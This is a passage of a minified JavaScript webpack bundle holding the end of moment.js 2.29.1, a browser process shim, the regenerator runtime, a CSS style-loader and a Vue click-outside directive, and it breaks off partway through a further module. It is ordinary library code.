Pi(e){return l(this,"_erasAbbrRegex")||Ri.call(this),e?this._erasAbbrRegex:this._erasRegex}function Hi(e){return l(this,"_erasNarrowRegex")||Ri.call(this),e?this._erasNarrowRegex:this._erasRegex}function $i(e,t){return t.erasAbbrRegex(e)}function zi(e,t){return t.erasNameRegex(e)}function Ii(e,t){return t.erasNarrowRegex(e)}function Ni(e,t){return t._eraYearOrdinalRegex||Se}function Ri(){var e,t,n=[],r=[],i=[],a=[],o=this.eras();for(e=0,t=o.length;e<t;++e)r.push($e(o[e].name)),n.push($e(o[e].abbr)),i.push($e(o[e].narrow)),a.push($e(o[e].name)),a.push($e(o[e].abbr)),a.push($e(o[e].narrow));this._erasRegex=new RegExp("^("+a.join("|")+")","i"),this._erasNameRegex=new RegExp("^("+r.join("|")+")","i"),this._erasAbbrRegex=new RegExp("^("+n.join("|")+")","i"),this._erasNarrowRegex=new RegExp("^("+i.join("|")+")","i")}function Wi(e,t){N(0,[e,e.length],0,t)}function Bi(e){return Zi.call(this,e,this.week(),this.weekday(),this.localeData()._week.dow,this.localeData()._week.doy)}function Gi(e){return Zi.call(this,e,this.isoWeek(),this.isoWeekday(),1,4)}function Ui(){return Lt(this.year(),1,4)}function Vi(){return Lt(this.isoWeekYear(),1,4)}function Ji(){var e=this.localeData()._week;return Lt(this.year(),e.dow,e.doy)}function qi(){var e=this.localeData()._week;return Lt(this.weekYear(),e.dow,e.doy)}function Zi(e,t,n,r,i){var a;return null==e?kt(this,r,i).year:(t>(a=Lt(e,r,i))&&(t=a),Ki.call(this,e,t,n,r,i))}function Ki(e,t,n,r,i){var a=wt(e,t,n,r,i),o=bt(a.year,0,a.dayOfYear);return this.year(o.getUTCFullYear()),this.month(o.getUTCMonth()),this.date(o.getUTCDate()),this}function Qi(e){return null==e?Math.ceil((this.month()+1)/3):this.month(3*(e-1)+this.month()%3)}N("N",0,0,"eraAbbr"),N("NN",0,0,"eraAbbr"),N("NNN",0,0,"eraAbbr"),N("NNNN",0,0,"eraName"),N("NNNNN",0,0,"eraNarrow"),N("y",["y",1],"yo","eraYear"),N("y",["yy",2],0,"eraYear"),N("y",["yyy",3],0,"eraYear"),N("y",["yyyy",4],0,"eraYear"),Oe("N",$i),Oe("NN",$i),Oe("NNN",$i),Oe("NNNN",zi),Oe("NNNNN",Ii),Ie(["N","NN","NNN","NNNN","NNNNN"],(function(e,t,n,r){var i=n._locale.erasParse(e,r,n._strict);i?g(n).era=i:g(n).invalidEra=e})),Oe("y",Se),Oe("yy",Se),Oe("yyy",Se),Oe("yyyy",Se),Oe("yo",Ni),Ie(["y","yy","yyy","yyyy"],Be),Ie(["yo"],(function(e,t,n,r){var i;n._locale._eraYearOrdinalRegex&&(i=e.match(n._locale._eraYearOrdinalRegex)),n._locale.eraYearOrdinalParse?t[Be]=n._locale.eraYearOrdinalParse(e,i):t[Be]=parseInt(e,10)})),N(0,["gg",2],0,(function(){return this.weekYear()%100})),N(0,["GG",2],0,(function(){return this.isoWeekYear()%100})),Wi("gggg","weekYear"),Wi("ggggg","weekYear"),Wi("GGGG","isoWeekYear"),Wi("GGGGG","isoWeekYear"),re("weekYear","gg"),re("isoWeekYear","GG"),se("weekYear",1),se("isoWeekYear",1),Oe("G",Ae),Oe("g",Ae),Oe("GG",ke,ye),Oe("gg",ke,ye),Oe("GGGG",De,Me),Oe("gggg",De,Me),Oe("GGGGG",Te,we),Oe("ggggg",Te,we),Ne(["gggg","ggggg","GGGG","GGGGG"],(function(e,t,n,r){t[r.substr(0,2)]=ce(e)})),Ne(["gg","GG"],(function(e,t,n,r){t[r]=i.parseTwoDigitYear(e)})),N("Q",0,"Qo","quarter"),re("quarter","Q"),se("quarter",7),Oe("Q",ve),Ie("Q",(function(e,t){t[Ge]=3*(ce(e)-1)})),N("D",["DD",2],"Do","date"),re("date","D"),se("date",9),Oe("D",ke),Oe("DD",ke,ye),Oe("Do",(function(e,t){return e?t._dayOfMonthOrdinalParse||t._ordinalParse:t._dayOfMonthOrdinalParseLenient})),Ie(["D","DD"],Ue),Ie("Do",(function(e,t){t[Ue]=ce(e.match(ke)[0])}));var Xi=fe("Date",!0);function ea(e){var t=Math.round((this.clone().startOf("day")-this.clone().startOf("year"))/864e5)+1;return null==e?t:this.add(e-t,"d")}N("DDD",["DDDD",3],"DDDo","dayOfYear"),re("dayOfYear","DDD"),se("dayOfYear",4),Oe("DDD",Ye),Oe("DDDD",be),Ie(["DDD","DDDD"],(function(e,t,n){n._dayOfYear=ce(e)})),N("m",["mm",2],0,"minute"),re("minute","m"),se("minute",14),Oe("m",ke),Oe("mm",ke,ye),Ie(["m","mm"],Je);var ta=fe("Minutes",!1);N("s",["ss",2],0,"second"),re("second","s"),se("second",15),Oe("s",ke),Oe("ss",ke,ye),Ie(["s","ss"],qe);var na,ra,ia=fe("Seconds",!1);for(N("S",0,0,(function(){return~~(this.millisecond()/100)})),N(0,["SS",2],0,(function(){return~~(this.millisecond()/10)})),N(0,["SSS",3],0,"millisecond"),N(0,["SSSS",4],0,(function(){return 10*this.millisecond()})),N(0,["SSSSS",5],0,(function(){return 100*this.millisecond()})),N(0,["SSSSSS",6],0,(function(){return 1e3*this.millisecond()})),N(0,["SSSSSSS",7],0,(function(){return 1e4*this.millisecond()})),N(0,["SSSSSSSS",8],0,(function(){return 1e5*this.millisecond()})),N(0,["SSSSSSSSS",9],0,(function(){return 1e6*this.millisecond()})),re("millisecond","ms"),se("millisecond",16),Oe("S",Ye,ve),Oe("SS",Ye,ye),Oe("SSS",Ye,be),na="SSSS";na.length<=9;na+="S")Oe(na,Se);function aa(e,t){t[Ze]=ce(1e3*("0."+e))}for(na="S";na.length<=9;na+="S")Ie(na,aa);function oa(){return this._isUTC?"UTC":""}function sa(){return this._isUTC?"Coordinated Universal Time":""}ra=fe("Milliseconds",!1),N("z",0,0,"zoneAbbr"),N("zz",0,0,"zoneName");var la=k.prototype;function da(e){return qn(1e3*e)}function ua(){return qn.apply(null,arguments).parseZone()}function ca(e){return e}la.add=Er,la.calendar=Rr,la.clone=Wr,la.diff=Zr,la.endOf=gi,la.format=ti,la.from=ni,la.fromNow=ri,la.to=ii,la.toNow=ai,la.get=he,la.invalidAt=Yi,la.isAfter=Br,la.isBefore=Gr,la.isBetween=Ur,la.isSame=Vr,la.isSameOrAfter=Jr,la.isSameOrBefore=qr,la.isValid=Li,la.lang=si,la.locale=oi,la.localeData=li,la.max=Kn,la.min=Zn,la.parsingFlags=xi,la.set=_e,la.startOf=_i,la.subtract=Or,la.toArray=Mi,la.toObject=wi,la.toDate=bi,la.toISOString=Xr,la.inspect=ei,"undefined"!=typeof Symbol&&null!=Symbol.for&&(la[Symbol.for("nodejs.util.inspect.custom")]=function(){return"Moment<"+this.format()+">"}),la.toJSON=ki,la.toString=Qr,la.unix=yi,la.valueOf=vi,la.creationData=Di,la.eraName=ji,la.eraNarrow=Fi,la.eraAbbr=Ci,la.eraYear=Ei,la.year=gt,la.isLeapYear=vt,la.weekYear=Bi,la.isoWeekYear=Gi,la.quarter=la.quarters=Qi,la.month=ct,la.daysInMonth=ft,la.week=la.weeks=St,la.isoWeek=la.isoWeeks=At,la.weeksInYear=Ji,la.weeksInWeekYear=qi,la.isoWeeksInYear=Ui,la.isoWeeksInISOWeekYear=Vi,la.date=Xi,la.day=la.days=Gt,la.weekday=Ut,la.isoWeekday=Vt,la.dayOfYear=ea,la.hour=la.hours=an,la.minute=la.minutes=ta,la.second=la.seconds=ia,la.millisecond=la.milliseconds=ra,la.utcOffset=hr,la.utc=gr,la.local=vr,la.parseZone=yr,la.hasAlignedHourOffset=br,la.isDST=Mr,la.isLocal=kr,la.isUtcOffset=Lr,la.isUtc=xr,la.isUTC=xr,la.zoneAbbr=oa,la.zoneName=sa,la.dates=Y("dates accessor is deprecated. Use date instead.",Xi),la.months=Y("months accessor is deprecated. Use month instead",ct),la.years=Y("years accessor is deprecated. Use year instead",gt),la.zone=Y("moment().zone is deprecated, use moment().utcOffset instead. http://momentjs.com/guides/#/warnings/zone/",_r),la.isDSTShifted=Y("isDSTShifted is deprecated. See http://momentjs.com/guides/#/warnings/dst-shifted/ for more information",wr);var fa=C.prototype;function pa(e,t,n,r){var i=vn(),a=h().set(r,t);return i[n](a,e)}function ma(e,t,n){if(c(e)&&(t=e,e=void 0),e=e||"",null!=t)return pa(e,t,n,"month");var r,i=[];for(r=0;r<12;r++)i[r]=pa(e,r,n,"month");return i}function ha(e,t,n,r){"boolean"==typeof e?(c(t)&&(n=t,t=void 0),t=t||""):(n=t=e,e=!1,c(t)&&(n=t,t=void 0),t=t||"");var i,a=vn(),o=e?a._week.dow:0,s=[];if(null!=n)return pa(t,(n+o)%7,r,"day");for(i=0;i<7;i++)s[i]=pa(t,(i+o)%7,r,"day");return s}function _a(e,t){return ma(e,t,"months")}function ga(e,t){return ma(e,t,"monthsShort")}function va(e,t,n){return ha(e,t,n,"weekdays")}function ya(e,t,n){return ha(e,t,n,"weekdaysShort")}function ba(e,t,n){return ha(e,t,n,"weekdaysMin")}fa.calendar=O,fa.longDateFormat=V,fa.invalidDate=q,fa.ordinal=Q,fa.preparse=ca,fa.postformat=ca,fa.relativeTime=ee,fa.pastFuture=te,fa.set=j,fa.eras=Ti,fa.erasParse=Si,fa.erasConvertYear=Ai,fa.erasAbbrRegex=Pi,fa.erasNameRegex=Oi,fa.erasNarrowRegex=Hi,fa.months=ot,fa.monthsShort=st,fa.monthsParse=dt,fa.monthsRegex=mt,fa.monthsShortRegex=pt,fa.week=xt,fa.firstDayOfYear=Tt,fa.firstDayOfWeek=Dt,fa.weekdays=It,fa.weekdaysMin=Rt,fa.weekdaysShort=Nt,fa.weekdaysParse=Bt,fa.weekdaysRegex=Jt,fa.weekdaysShortRegex=qt,fa.weekdaysMinRegex=Zt,fa.isPM=nn,fa.meridiem=on,hn("en",{eras:[{since:"0001-01-01",until:1/0,offset:1,name:"Anno Domini",narrow:"AD",abbr:"AD"},{since:"0000-12-31",until:-1/0,offset:1,name:"Before Christ",narrow:"BC",abbr:"BC"}],dayOfMonthOrdinalParse:/\d{1,2}(th|st|nd|rd)/,ordinal:function(e){var t=e%10;return e+(1===ce(e%100/10)?"th":1===t?"st":2===t?"nd":3===t?"rd":"th")}}),i.lang=Y("moment.lang is deprecated. Use moment.locale instead.",hn),i.langData=Y("moment.langData is deprecated. Use moment.localeData instead.",vn);var Ma=Math.abs;function wa(){var e=this._data;return this._milliseconds=Ma(this._milliseconds),this._days=Ma(this._days),this._months=Ma(this._months),e.milliseconds=Ma(e.milliseconds),e.seconds=Ma(e.seconds),e.minutes=Ma(e.minutes),e.hours=Ma(e.hours),e.months=Ma(e.months),e.years=Ma(e.years),this}function ka(e,t,n,r){var i=Tr(t,n);return e._milliseconds+=r*i._milliseconds,e._days+=r*i._days,e._months+=r*i._months,e._bubble()}function La(e,t){return ka(this,e,t,1)}function xa(e,t){return ka(this,e,t,-1)}function Ya(e){return e<0?Math.floor(e):Math.ceil(e)}function Da(){var e,t,n,r,i,a=this._milliseconds,o=this._days,s=this._months,l=this._data;return a>=0&&o>=0&&s>=0||a<=0&&o<=0&&s<=0||(a+=864e5*Ya(Sa(s)+o),o=0,s=0),l.milliseconds=a%1e3,e=ue(a/1e3),l.seconds=e%60,t=ue(e/60),l.minutes=t%60,n=ue(t/60),l.hours=n%24,o+=ue(n/24),s+=i=ue(Ta(o)),o-=Ya(Sa(i)),r=ue(s/12),s%=12,l.days=o,l.months=s,l.years=r,this}function Ta(e){return 4800*e/146097}function Sa(e){return 146097*e/4800}function Aa(e){if(!this.isValid())return NaN;var t,n,r=this._milliseconds;if("month"===(e=ie(e))||"quarter"===e||"year"===e)switch(t=this._days+r/864e5,n=this._months+Ta(t),e){case"month":return n;case"quarter":return n/3;case"year":return n/12}else switch(t=this._days+Math.round(Sa(this._months)),e){case"week":return t/7+r/6048e5;case"day":return t+r/864e5;case"hour":return 24*t+r/36e5;case"minute":return 1440*t+r/6e4;case"second":return 86400*t+r/1e3;case"millisecond":return Math.floor(864e5*t)+r;default:throw new Error("Unknown unit "+e)}}function ja(){return this.isValid()?this._milliseconds+864e5*this._days+this._months%12*2592e6+31536e6*ce(this._months/12):NaN}function Fa(e){return function(){return this.as(e)}}var Ca=Fa("ms"),Ea=Fa("s"),Oa=Fa("m"),Pa=Fa("h"),Ha=Fa("d"),$a=Fa("w"),za=Fa("M"),Ia=Fa("Q"),Na=Fa("y");function Ra(){return Tr(this)}function Wa(e){return e=ie(e),this.isValid()?this[e+"s"]():NaN}function Ba(e){return function(){return this.isValid()?this._data[e]:NaN}}var Ga=Ba("milliseconds"),Ua=Ba("seconds"),Va=Ba("minutes"),Ja=Ba("hours"),qa=Ba("days"),Za=Ba("months"),Ka=Ba("years");function Qa(){return ue(this.days()/7)}var Xa=Math.round,eo={ss:44,s:45,m:45,h:22,d:26,w:null,M:11};function to(e,t,n,r,i){return i.relativeTime(t||1,!!n,e,r)}function no(e,t,n,r){var i=Tr(e).abs(),a=Xa(i.as("s")),o=Xa(i.as("m")),s=Xa(i.as("h")),l=Xa(i.as("d")),d=Xa(i.as("M")),u=Xa(i.as("w")),c=Xa(i.as("y")),f=a<=n.ss&&["s",a]||a<n.s&&["ss",a]||o<=1&&["m"]||o<n.m&&["mm",o]||s<=1&&["h"]||s<n.h&&["hh",s]||l<=1&&["d"]||l<n.d&&["dd",l];return null!=n.w&&(f=f||u<=1&&["w"]||u<n.w&&["ww",u]),(f=f||d<=1&&["M"]||d<n.M&&["MM",d]||c<=1&&["y"]||["yy",c])[2]=t,f[3]=+e>0,f[4]=r,to.apply(null,f)}function ro(e){return void 0===e?Xa:"function"==typeof e&&(Xa=e,!0)}function io(e,t){return void 0!==eo[e]&&(void 0===t?eo[e]:(eo[e]=t,"s"===e&&(eo.ss=t-1),!0))}function ao(e,t){if(!this.isValid())return this.localeData().invalidDate();var n,r,i=!1,a=eo;return"object"==typeof e&&(t=e,e=!1),"boolean"==typeof e&&(i=e),"object"==typeof t&&(a=Object.assign({},eo,t),null!=t.s&&null==t.ss&&(a.ss=t.s-1)),r=no(this,!i,a,n=this.localeData()),i&&(r=n.pastFuture(+this,r)),n.postformat(r)}var oo=Math.abs;function so(e){return(e>0)-(e<0)||+e}function lo(){if(!this.isValid())return this.localeData().invalidDate();var e,t,n,r,i,a,o,s,l=oo(this._milliseconds)/1e3,d=oo(this._days),u=oo(this._months),c=this.asSeconds();return c?(e=ue(l/60),t=ue(e/60),l%=60,e%=60,n=ue(u/12),u%=12,r=l?l.toFixed(3).replace(/\.?0+$/,""):"",i=c<0?"-":"",a=so(this._months)!==so(c)?"-":"",o=so(this._days)!==so(c)?"-":"",s=so(this._milliseconds)!==so(c)?"-":"",i+"P"+(n?a+n+"Y":"")+(u?a+u+"M":"")+(d?o+d+"D":"")+(t||e||l?"T":"")+(t?s+t+"H":"")+(e?s+e+"M":"")+(l?s+r+"S":"")):"P0D"}var uo=or.prototype;return uo.isValid=ir,uo.abs=wa,uo.add=La,uo.subtract=xa,uo.as=Aa,uo.asMilliseconds=Ca,uo.asSeconds=Ea,uo.asMinutes=Oa,uo.asHours=Pa,uo.asDays=Ha,uo.asWeeks=$a,uo.asMonths=za,uo.asQuarters=Ia,uo.asYears=Na,uo.valueOf=ja,uo._bubble=Da,uo.clone=Ra,uo.get=Wa,uo.milliseconds=Ga,uo.seconds=Ua,uo.minutes=Va,uo.hours=Ja,uo.days=qa,uo.weeks=Qa,uo.months=Za,uo.years=Ka,uo.humanize=ao,uo.toISOString=lo,uo.toString=lo,uo.toJSON=lo,uo.locale=oi,uo.localeData=li,uo.toIsoString=Y("toIsoString() is deprecated. Please use toISOString() instead (notice the capitals)",lo),uo.lang=si,N("X",0,0,"unix"),N("x",0,0,"valueOf"),Oe("x",Ae),Oe("X",Ce),Ie("X",(function(e,t,n){n._d=new Date(1e3*parseFloat(e))})),Ie("x",(function(e,t,n){n._d=new Date(ce(e))})),i.version="2.29.1",a(qn),i.fn=la,i.min=Xn,i.max=er,i.now=tr,i.utc=h,i.unix=da,i.months=_a,i.isDate=f,i.locale=hn,i.invalid=y,i.duration=Tr,i.isMoment=L,i.weekdays=va,i.parseZone=ua,i.localeData=vn,i.isDuration=sr,i.monthsShort=ga,i.weekdaysMin=ba,i.defineLocale=_n,i.updateLocale=gn,i.locales=yn,i.weekdaysShort=ya,i.normalizeUnits=ie,i.relativeTimeRounding=ro,i.relativeTimeThreshold=io,i.calendarFormat=Nr,i.prototype=la,i.HTML5_FMT={DATETIME_LOCAL:"YYYY-MM-DDTHH:mm",DATETIME_LOCAL_SECONDS:"YYYY-MM-DDTHH:mm:ss",DATETIME_LOCAL_MS:"YYYY-MM-DDTHH:mm:ss.SSS",DATE:"YYYY-MM-DD",TIME:"HH:mm",TIME_SECONDS:"HH:mm:ss",TIME_MS:"HH:mm:ss.SSS",WEEK:"GGGG-[W]WW",MONTH:"YYYY-MM"},i}()},40476:e=>{var t,n,r=e.exports={};function i(){throw new Error("setTimeout has not been defined")}function a(){throw new Error("clearTimeout has not been defined")}function o(e){if(t===setTimeout)return setTimeout(e,0);if((t===i||!t)&&setTimeout)return t=setTimeout,setTimeout(e,0);try{return t(e,0)}catch(n){try{return t.call(null,e,0)}catch(n){return t.call(this,e,0)}}}!function(){try{t="function"==typeof setTimeout?setTimeout:i}catch(e){t=i}try{n="function"==typeof clearTimeout?clearTimeout:a}catch(e){n=a}}();var s,l=[],d=!1,u=-1;function c(){d&&s&&(d=!1,s.length?l=s.concat(l):u=-1,l.length&&f())}function f(){if(!d){var e=o(c);d=!0;for(var t=l.length;t;){for(s=l,l=[];++u<t;)s&&s[u].run();u=-1,t=l.length}s=null,d=!1,function(e){if(n===clearTimeout)return clearTimeout(e);if((n===a||!n)&&clearTimeout)return n=clearTimeout,clearTimeout(e);try{n(e)}catch(t){try{return n.call(null,e)}catch(t){return n.call(this,e)}}}(e)}}function p(e,t){this.fun=e,this.array=t}function m(){}r.nextTick=function(e){var t=new Array(arguments.length-1);if(arguments.length>1)for(var n=1;n<arguments.length;n++)t[n-1]=arguments[n];l.push(new p(e,t)),1!==l.length||d||o(f)},p.prototype.run=function(){this.fun.apply(null,this.array)},r.title="browser",r.browser=!0,r.env={},r.argv=[],r.version="",r.versions={},r.on=m,r.addListener=m,r.once=m,r.off=m,r.removeListener=m,r.removeAllListeners=m,r.emit=m,r.prependListener=m,r.prependOnceListener=m,r.listeners=function(e){return[]},r.binding=function(e){throw new Error("process.binding is not supported")},r.cwd=function(){return"/"},r.chdir=function(e){throw new Error("process.chdir is not supported")},r.umask=function(){return 0}},67087:e=>{var t=function(e){"use strict";var t,n=Object.prototype,r=n.hasOwnProperty,i="function"==typeof Symbol?Symbol:{},a=i.iterator||"@@iterator",o=i.asyncIterator||"@@asyncIterator",s=i.toStringTag||"@@toStringTag";function l(e,t,n){return Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}),e[t]}try{l({},"")}catch(e){l=function(e,t,n){return e[t]=n}}function d(e,t,n,r){var i=t&&t.prototype instanceof _?t:_,a=Object.create(i.prototype),o=new T(r||[]);return a._invoke=function(e,t,n){var r=c;return function(i,a){if(r===p)throw new Error("Generator is already running");if(r===m){if("throw"===i)throw a;return A()}for(n.method=i,n.arg=a;;){var o=n.delegate;if(o){var s=x(o,n);if(s){if(s===h)continue;return s}}if("next"===n.method)n.sent=n._sent=n.arg;else if("throw"===n.method){if(r===c)throw r=m,n.arg;n.dispatchException(n.arg)}else"return"===n.method&&n.abrupt("return",n.arg);r=p;var l=u(e,t,n);if("normal"===l.type){if(r=n.done?m:f,l.arg===h)continue;return{value:l.arg,done:n.done}}"throw"===l.type&&(r=m,n.method="throw",n.arg=l.arg)}}}(e,n,o),a}function u(e,t,n){try{return{type:"normal",arg:e.call(t,n)}}catch(e){return{type:"throw",arg:e}}}e.wrap=d;var c="suspendedStart",f="suspendedYield",p="executing",m="completed",h={};function _(){}function g(){}function v(){}var y={};l(y,a,(function(){return this}));var b=Object.getPrototypeOf,M=b&&b(b(S([])));M&&M!==n&&r.call(M,a)&&(y=M);var w=v.prototype=_.prototype=Object.create(y);function k(e){["next","throw","return"].forEach((function(t){l(e,t,(function(e){return this._invoke(t,e)}))}))}function L(e,t){function n(i,a,o,s){var l=u(e[i],e,a);if("throw"!==l.type){var d=l.arg,c=d.value;return c&&"object"==typeof c&&r.call(c,"__await")?t.resolve(c.__await).then((function(e){n("next",e,o,s)}),(function(e){n("throw",e,o,s)})):t.resolve(c).then((function(e){d.value=e,o(d)}),(function(e){return n("throw",e,o,s)}))}s(l.arg)}var i;this._invoke=function(e,r){function a(){return new t((function(t,i){n(e,r,t,i)}))}return i=i?i.then(a,a):a()}}function x(e,n){var r=e.iterator[n.method];if(r===t){if(n.delegate=null,"throw"===n.method){if(e.iterator.return&&(n.method="return",n.arg=t,x(e,n),"throw"===n.method))return h;n.method="throw",n.arg=new TypeError("The iterator does not provide a 'throw' method")}return h}var i=u(r,e.iterator,n.arg);if("throw"===i.type)return n.method="throw",n.arg=i.arg,n.delegate=null,h;var a=i.arg;return a?a.done?(n[e.resultName]=a.value,n.next=e.nextLoc,"return"!==n.method&&(n.method="next",n.arg=t),n.delegate=null,h):a:(n.method="throw",n.arg=new TypeError("iterator result is not an object"),n.delegate=null,h)}function Y(e){var t={tryLoc:e[0]};1 in e&&(t.catchLoc=e[1]),2 in e&&(t.finallyLoc=e[2],t.afterLoc=e[3]),this.tryEntries.push(t)}function D(e){var t=e.completion||{};t.type="normal",delete t.arg,e.completion=t}function T(e){this.tryEntries=[{tryLoc:"root"}],e.forEach(Y,this),this.reset(!0)}function S(e){if(e){var n=e[a];if(n)return n.call(e);if("function"==typeof e.next)return e;if(!isNaN(e.length)){var i=-1,o=function n(){for(;++i<e.length;)if(r.call(e,i))return n.value=e[i],n.done=!1,n;return n.value=t,n.done=!0,n};return o.next=o}}return{next:A}}function A(){return{value:t,done:!0}}return g.prototype=v,l(w,"constructor",v),l(v,"constructor",g),g.displayName=l(v,s,"GeneratorFunction"),e.isGeneratorFunction=function(e){var t="function"==typeof e&&e.constructor;return!!t&&(t===g||"GeneratorFunction"===(t.displayName||t.name))},e.mark=function(e){return Object.setPrototypeOf?Object.setPrototypeOf(e,v):(e.__proto__=v,l(e,s,"GeneratorFunction")),e.prototype=Object.create(w),e},e.awrap=function(e){return{__await:e}},k(L.prototype),l(L.prototype,o,(function(){return this})),e.AsyncIterator=L,e.async=function(t,n,r,i,a){void 0===a&&(a=Promise);var o=new L(d(t,n,r,i),a);return e.isGeneratorFunction(n)?o:o.next().then((function(e){return e.done?e.value:o.next()}))},k(w),l(w,s,"Generator"),l(w,a,(function(){return this})),l(w,"toString",(function(){return"[object Generator]"})),e.keys=function(e){var t=[];for(var n in e)t.push(n);return t.reverse(),function n(){for(;t.length;){var r=t.pop();if(r in e)return n.value=r,n.done=!1,n}return n.done=!0,n}},e.values=S,T.prototype={constructor:T,reset:function(e){if(this.prev=0,this.next=0,this.sent=this._sent=t,this.done=!1,this.delegate=null,this.method="next",this.arg=t,this.tryEntries.forEach(D),!e)for(var n in this)"t"===n.charAt(0)&&r.call(this,n)&&!isNaN(+n.slice(1))&&(this[n]=t)},stop:function(){this.done=!0;var e=this.tryEntries[0].completion;if("throw"===e.type)throw e.arg;return this.rval},dispatchException:function(e){if(this.done)throw e;var n=this;function i(r,i){return s.type="throw",s.arg=e,n.next=r,i&&(n.method="next",n.arg=t),!!i}for(var a=this.tryEntries.length-1;a>=0;--a){var o=this.tryEntries[a],s=o.completion;if("root"===o.tryLoc)return i("end");if(o.tryLoc<=this.prev){var l=r.call(o,"catchLoc"),d=r.call(o,"finallyLoc");if(l&&d){if(this.prev<o.catchLoc)return i(o.catchLoc,!0);if(this.prev<o.finallyLoc)return i(o.finallyLoc)}else if(l){if(this.prev<o.catchLoc)return i(o.catchLoc,!0)}else{if(!d)throw new Error("try statement without catch or finally");if(this.prev<o.finallyLoc)return i(o.finallyLoc)}}}},abrupt:function(e,t){for(var n=this.tryEntries.length-1;n>=0;--n){var i=this.tryEntries[n];if(i.tryLoc<=this.prev&&r.call(i,"finallyLoc")&&this.prev<i.finallyLoc){var a=i;break}}a&&("break"===e||"continue"===e)&&a.tryLoc<=t&&t<=a.finallyLoc&&(a=null);var o=a?a.completion:{};return o.type=e,o.arg=t,a?(this.method="next",this.next=a.finallyLoc,h):this.complete(o)},complete:function(e,t){if("throw"===e.type)throw e.arg;return"break"===e.type||"continue"===e.type?this.next=e.arg:"return"===e.type?(this.rval=this.arg=e.arg,this.method="return",this.next="end"):"normal"===e.type&&t&&(this.next=t),h},finish:function(e){for(var t=this.tryEntries.length-1;t>=0;--t){var n=this.tryEntries[t];if(n.finallyLoc===e)return this.complete(n.completion,n.afterLoc),D(n),h}},catch:function(e){for(var t=this.tryEntries.length-1;t>=0;--t){var n=this.tryEntries[t];if(n.tryLoc===e){var r=n.completion;if("throw"===r.type){var i=r.arg;D(n)}return i}}throw new Error("illegal catch attempt")},delegateYield:function(e,n,r){return this.delegate={iterator:S(e),resultName:n,nextLoc:r},"next"===this.method&&(this.arg=t),h}},e}(e.exports);try{regeneratorRuntime=t}catch(e){"object"==typeof globalThis?globalThis.regeneratorRuntime=t:Function("r","regeneratorRuntime = r")(t)}},57159:(e,t,n)=>{"use strict";var r,i=function(){return void 0===r&&(r=Boolean(window&&document&&document.all&&!window.atob)),r},a=function(){var e={};return function(t){if(void 0===e[t]){var n=document.querySelector(t);if(window.HTMLIFrameElement&&n instanceof window.HTMLIFrameElement)try{n=n.contentDocument.head}catch(e){n=null}e[t]=n}return e[t]}}(),o=[];function s(e){for(var t=-1,n=0;n<o.length;n++)if(o[n].identifier===e){t=n;break}return t}function l(e,t){for(var n={},r=[],i=0;i<e.length;i++){var a=e[i],l=t.base?a[0]+t.base:a[0],d=n[l]||0,u="".concat(l," ").concat(d);n[l]=d+1;var c=s(u),f={css:a[1],media:a[2],sourceMap:a[3]};-1!==c?(o[c].references++,o[c].updater(f)):o.push({identifier:u,updater:_(f,t),references:1}),r.push(u)}return r}function d(e){var t=document.createElement("style"),r=e.attributes||{};if(void 0===r.nonce){var i=n.nc;i&&(r.nonce=i)}if(Object.keys(r).forEach((function(e){t.setAttribute(e,r[e])})),"function"==typeof e.insert)e.insert(t);else{var o=a(e.insert||"head");if(!o)throw new Error("Couldn't find a style target. This probably means that the value for the 'insert' parameter is invalid.");o.appendChild(t)}return t}var u,c=(u=[],function(e,t){return u[e]=t,u.filter(Boolean).join("\n")});function f(e,t,n,r){var i=n?"":r.media?"@media ".concat(r.media," {").concat(r.css,"}"):r.css;if(e.styleSheet)e.styleSheet.cssText=c(t,i);else{var a=document.createTextNode(i),o=e.childNodes;o[t]&&e.removeChild(o[t]),o.length?e.insertBefore(a,o[t]):e.appendChild(a)}}function p(e,t,n){var r=n.css,i=n.media,a=n.sourceMap;if(i?e.setAttribute("media",i):e.removeAttribute("media"),a&&"undefined"!=typeof btoa&&(r+="\n/*# sourceMappingURL=data:application/json;base64,".concat(btoa(unescape(encodeURIComponent(JSON.stringify(a))))," */")),e.styleSheet)e.styleSheet.cssText=r;else{for(;e.firstChild;)e.removeChild(e.firstChild);e.appendChild(document.createTextNode(r))}}var m=null,h=0;function _(e,t){var n,r,i;if(t.singleton){var a=h++;n=m||(m=d(t)),r=f.bind(null,n,a,!1),i=f.bind(null,n,a,!0)}else n=d(t),r=p.bind(null,n,t),i=function(){!function(e){if(null===e.parentNode)return!1;e.parentNode.removeChild(e)}(n)};return r(e),function(t){if(t){if(t.css===e.css&&t.media===e.media&&t.sourceMap===e.sourceMap)return;r(e=t)}else i()}}e.exports=function(e,t){(t=t||{}).singleton||"boolean"==typeof t.singleton||(t.singleton=i());var n=l(e=e||[],t);return function(e){if(e=e||[],"[object Array]"===Object.prototype.toString.call(e)){for(var r=0;r<n.length;r++){var i=s(n[r]);o[i].references--}for(var a=l(e,t),d=0;d<n.length;d++){var u=s(n[d]);0===o[u].references&&(o[u].updater(),o.splice(u,1))}n=a}}}},42155:(e,t)=>{function n(e){return"function"==typeof e.value||(console.warn("[Vue-click-outside:] provided expression",e.expression,"is not a function."),!1)}function r(e){return void 0!==e.componentInstance&&e.componentInstance.$isServer}e.exports={bind:function(e,t,i){if(!n(t))return;function a(t){if(i.context){var n=t.path||t.composedPath&&t.composedPath();n&&n.length>0&&n.unshift(t.target),e.contains(t.target)||function(e,t){if(!e||!t)return!1;for(var n=0,r=t.length;n<r;n++)try{if(e.contains(t[n]))return!0;if(t[n].contains(e))return!1}catch(e){return!1}return!1}(i.context.popupItem,n)||e.__vueClickOutside__.callback(t)}}e.__vueClickOutside__={handler:a,callback:t.value};const o="ontouchstart"in document.documentElement?"touchstart":"click";!r(i)&&document.addEventListener(o,a)},update:function(e,t){n(t)&&(e.__vueClickOutside__.callback=t.value)},unbind:function(e,t,n){const i="ontouchstart"in document.documentElement?"touchstart":"click";!r(n)&&e.__vueClickOutside__&&document.removeEventListener(i,e.__vueClickOutside__.handler),delete e.__vueClickOutside__}}},64684:(e,t,n)=>{"use strict";t.oE=void 0;var r=n(64883),i=n(11614);function a(e){return function(e){if(Array.isArray(e)){for(var t=0,n=new Array(e.length);t<e.length;t++)n[t]=e[t];return n}}(e)||function(e){if(Symbol.iterator in Object(e)||"[object Arguments]"===Object.prototype.toString.call(e))return Array.from(e)}(e)||function(){throw new TypeError("Invalid attempt to spread non-iterable instance")}()}function o(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{},r=Object.keys(n);"function"==typeof Object.getOwnPropertySymbols&&(r=r.concat(Object.getOwnPropertySymbols(n).filter((function(e){return 